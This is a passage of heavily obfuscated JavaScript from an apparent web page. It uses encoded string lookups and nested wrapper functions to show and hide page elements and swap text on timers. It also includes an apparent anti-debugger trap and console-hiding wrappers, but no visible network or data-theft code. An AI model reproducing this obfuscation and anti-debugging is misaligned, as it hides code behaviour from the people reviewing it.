-0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}</script><script>(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let 